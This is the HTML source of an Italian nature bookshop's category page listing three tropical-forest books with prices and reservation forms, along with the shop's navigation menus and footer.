                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



      <div class="container">                      
       <div class="row">
          <div class="col-sm-9 col-sm-push-3 main-coloumn">

                          <div class="category-description std">
           <p>Piante spontanee e piante coltivate, funghi, botanica</p>          </div> <!-- category-description std -->
        
          <div class="col-main">
             	      
             






    



    <div class="top-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-desc left" href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=desc&amp;order=price&amp;price=30-40" title="Imposta ordine discendente">             
              <span class="fa fa-angle-down"></span></a></div>      
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    Prezzo                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=asc&amp;order=position&amp;price=30-40">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=asc&amp;order=anno&amp;price=30-40">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=asc&amp;order=price&amp;price=30-40">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
            21    
                        <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=asc&amp;limit=5&amp;order=price&amp;price=30-40">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=asc&amp;limit=10&amp;order=price&amp;price=30-40">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=asc&amp;limit=15&amp;order=price&amp;price=30-40">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=asc&amp;limit=21&amp;order=price&amp;price=30-40">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=asc&amp;limit=25&amp;order=price&amp;price=30-40">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div><!--top-toolbar-->

    <!-- BEGIN CATEGORY PRODUCTS -->
    <div class="category-products">
        
                

            <ul class="products-grid">
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/ultime-oasi-nella-foresta.html"
                                       title="ULTIME OASI NELLA FORESTA"
                                       class="product-image">
                                                                                <img id="product-collection-image-666610"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="ULTIME OASI NELLA FORESTA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/ultime-oasi-nella-foresta.html"
                                           title="ULTIME OASI NELLA FORESTA">
                                            ULTIME OASI NELLA FORESTA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        CASTIGLIONI                                         (1989)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    33,57 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    31,89 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="666610"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ULTIME OASI NELLA FORESTA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="CASTIGLIONI"/>
                                                            <input type="hidden" name="editore"
                                                                   value="EDIZIONI LATIVA"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1989"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/portraits-of-the-rainforest.html"
                                       title="PORTRAITS OF THE RAINFOREST"
                                       class="product-image">
                                                                                <img id="product-collection-image-670250"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="PORTRAITS OF THE RAINFOREST"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/portraits-of-the-rainforest.html"
                                           title="PORTRAITS OF THE RAINFOREST">
                                            PORTRAITS OF THE RAINFOREST                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        FORSYTH/FOGDEN                                         (1995)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    37,70 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    35,82 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="670250"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="PORTRAITS OF THE RAINFOREST"/>
                                                            <input type="hidden" name="autore"
                                                                   value="FORSYTH/FOGDEN"/>
                                                            <input type="hidden" name="editore"
                                                                   value="CAMDEN HOUSE PUBLISHING"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1995"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/rainforests.html"
                                       title="RAINFORESTS"
                                       class="product-image">
                                                                                <img id="product-collection-image-944970"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/r/f/rf_20.jpg"
                                             alt="RAINFORESTS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/rainforests.html"
                                           title="RAINFORESTS">
                                            RAINFORESTS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        HOOK, P.                                         (2006)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    40,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    38,00 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="944970"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="RAINFORESTS"/>
                                                            <input type="hidden" name="autore"
                                                                   value="HOOK, P."/>
                                                            <input type="hidden" name="editore"
                                                                   value="CHARTWELL BOOKS, INC."/>
                                                            <input type="hidden" name="anno"
                                                                   value="2006"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                            </ul>
            <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd', 'even', 'first', 'last'])</script>
        
    </div> <!--category-products-->


    <div class="bottom-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-desc left" href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=desc&amp;order=price&amp;price=30-40" title="Imposta ordine discendente">             
              <span class="fa fa-angle-down"></span></a></div>      
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    Prezzo                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=asc&amp;order=position&amp;price=30-40">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=asc&amp;order=anno&amp;price=30-40">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=asc&amp;order=price&amp;price=30-40">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
            21    
                        <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=asc&amp;limit=5&amp;order=price&amp;price=30-40">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=asc&amp;limit=10&amp;order=price&amp;price=30-40">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=asc&amp;limit=15&amp;order=price&amp;price=30-40">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=asc&amp;limit=21&amp;order=price&amp;price=30-40">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=asc&amp;limit=25&amp;order=price&amp;price=30-40">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div>



     
           </div><!--col-main-->   
         </div> <!--col-sm-9 col-sm-push-3 main-coloumn-->

         <div class="col-left sidebar col-sm-3 col-xs-12 col-sm-pull-9">
          
          

<div class="side-nav-categories">
   <div class="block-title">
     Vegetali   </div><!--block-title-->


 
    <div class="box-content box-category">
      <ul>
                                                                     
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">Alberi e piante</a>
           





                                           <span class="subDropdown plus"></span>

                                    
                                   <ul class="level1" 
                                 style="display:none"
              >
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html" >                              
                    Piante aromatiche                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html" >                              
                    Piante grasse e succulente                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html" >                              
                    Alberi arbusti rampicanti                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html" >                              
                    Piante acquatiche                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html" >                              
                    Graminacee                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html" >                              
                    Piante tintorie                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html" >                              
                    Piante medicinali                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html" >                              
                    Cacciatori di piante                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html" >                              
                    Piante perenni e bulbose                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html" >                              
                    Piante alpine e rocciose                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html" >                              
                    Foreste                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html" >                              
                    Foreste tropicali                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html" >                              
                    Palme e cicadacee                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html" >                              
                    Bambu                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html" >                              
                    Felci muschi licheni                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html" >                              
                    Piante tropicali e carnivore                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html" >                              
                    Piante in vaso e da interno                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html" >                              
                    Bonsai                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                      <!--end for-each -->   
                   </ul> <!--level1-->
                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/fiori.html">Fiori</a>
           





                                           <span class="subDropdown plus"></span>

                                    
                                   <ul class="level1" 
                                 style="display:none"
              >
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html" >                              
                    Composizioni floreali                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html" >                              
                    Orchidee                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html" >                              
                    Fiori  A-Z                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html" >                              
                    Rose                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                      <!--end for-each -->   
                   </ul> <!--level1-->
                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">Frutti ed ortaggi</a>
           





                                           <span class="subDropdown plus"></span>

                                    
                                   <ul class="level1" 
                                 style="display:none"
              >
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html" >                              
                    Agrumi                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html" >                              
                    Agriturismo                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html" >                              
                    Piante alimentari e velenose                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html" >                              
                    Olivicoltura                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html" >                              
                    Orto                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html" >                              
                    Frutta e frutticoltura                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html" >                              
                    Prodotti biologici                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                                               <li class="level2">

                                
                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html" >                              
                    Vino e viticoltura distillati                                            
                </a>

                
 
                            
                         </li> <!--level2-->
                      <!--end for-each -->   
                   </ul> <!--level1-->
                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/funghi.html">Funghi</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">Flora spontanea</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/piante/botanica.html">Botanica</a>
           





                 








          </li>
                      </ul>
    </div><!--box-content box-category-->

  

</div><!--side-nav-categories--><div class="block block-list block-cart">
        <div class="block-title">
       
            Il mio carrello            
    </div>
    <div class="block-content">
                        <p class="empty">Non hai articoli nel carrello.</p>
        </div>
</div>


<div class="block block-layered-nav">
    <div class="block-title">      
      Acquista per   
    </div>
    <div class="block-content">
        
<div class="currently">
    <p class="block-subtitle">Attualmente acquisti da:</p>
    <ol>
            <li>
            <span class="label">Categoria:</span> <span class="value">Foreste tropicali</span>
                            <a class="btn-remove1" title="Rimuovi questo articolo" href="https://www.libreriadellanatura.com/piante.html?cat=243&amp;dir=asc&amp;order=price&amp;price=30-40"> <span class="icon"></span>Rimuovi </a>
                    </li>
            <li>
            <span class="label">Prezzo:</span> <span class="value">30,00 € - 39,99 €</span>
                            <a class="btn-remove1" title="Rimuovi questo articolo" href="https://www.libreriadellanatura.com/piante.html?cat=91&amp;dir=asc&amp;order=price"> <span class="icon"></span>Rimuovi </a>
                    </li>
        </ol>
</div>
                    <div class="actions"><a href="https://www.libreriadellanatura.com/piante.html?dir=asc&amp;order=price">Cancella tutto</a></div>
                    </div>
</div>

                 
         </div> <!--col-right sidebar--> 
       </div> <!--row-->
      </div><!--container-->
    </div> <!--main-container col2-left-layout-->   

  

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
